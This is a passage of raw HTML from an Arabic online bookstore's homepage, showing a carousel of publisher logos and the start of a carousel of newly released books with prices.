https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/مكتبة-ابن-سينا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة العجيري" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac%d9%8a%d8%b1%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة العجيري" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة المتنبي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%86%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة المتنبي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الملك فهد الوطنية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%81%d9%87%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/">
									
									مكتبة الملك فهد الوطنية
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة دار التعريف بالإسلام" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة دار التعريف بالإسلام" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة ديوان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%af%d9%8a%d9%88%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ديوان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة لبنان ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة لبنان ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات القاسمي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%b3%d9%85%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات القاسمي" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات دار اليمامة للبحث والترجمة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d9%85%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات دار اليمامة للبحث والترجمة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات مركز السيد الدغيم" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d8%af%d8%ba%d9%8a%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات مركز السيد الدغيم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور المعرفة للمشروعات التعليمية" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور المعرفة للمشروعات التعليمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور حوران للدراسات والنشر والتراث" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%ad%d9%88%d8%b1%d8%a7%d9%86-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور حوران للدراسات والنشر والتراث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="يتخيلون" href="https://online.thatalsalasil.com.kw/publishers/%d9%8a%d8%aa%d8%ae%d9%8a%d9%84%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="يتخيلون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-80x80.jpg 80w" />															</div>
						</div>
																		</div>
							</div>

														<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						
				</div>

													</div>
						</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-246383c e-flex e-con-boxed e-con e-parent" data-id="246383c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e64992a wd-width-100 elementor-widget elementor-widget-wd_products" data-id="e64992a" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-324" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات الكتب العربية						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70602 status-publish instock product_cat-4385 product_cat-4386 product_cat-1757 product_cat-1819 product_cat-4414 product_cat-1711 product_cat-1758 product_cat-1824 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="70602">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="أنت في حالة طوارئ : انقذ نفسك" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948680208.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70602"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="70602" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%aa-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%b7%d9%88%d8%a7%d8%b1%d8%a6-%d8%a7%d9%86%d9%82%d8%b0-%d9%86%d9%81%d8%b3%d9%83/">أنت في حالة طوارئ : انقذ نفسك</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=70602" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70602" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;أنت في حالة طوارئ : انقذ نفسك&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;أنت في حالة طوارئ : انقذ نفسك&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70602" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70628 status-publish instock product_cat-4385 product_cat-1757 product_cat-1711 product_cat-1758 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="70628">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="روحا" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-600x857.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-600x857.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-210x300.jpeg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193-150x214.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9786030433193.jpeg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
